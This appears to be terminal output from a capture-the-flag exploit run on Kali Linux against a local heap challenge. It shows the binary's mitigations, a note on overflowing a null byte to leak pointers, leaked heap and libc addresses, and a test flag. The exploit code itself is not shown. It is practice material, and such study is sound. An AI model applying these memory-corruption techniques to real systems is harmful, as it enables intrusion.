 ┌──(kali㉿kali)-[~/Desktop/nctf]
└─$ python3 exp
[+] Starting local process './pwn': pid 30434
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] '/home/kali/Desktop/nctf/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] [*]overflow the \x00 to cover the pointer and then leak the address
[*] [*]heap addr : 0x556c5de32000
[*] [*]libc addr : 0x7f723c200000
[*] [*]envi addr : 0x7f723c40ad58
[*] 0x7ffcabb59528
0x7f723c30f759
[*] Switching to interactive mode
Page edited

=== Unlimited Diary ™ ===
1. Create New Diary
2. Erase Existing with index
3. Modify Existing with index
4. Show Existing with index
5. Close Connection
> Goodbye!
This_Is_A_Test{Y0U_G3T_F1AG!!!!!}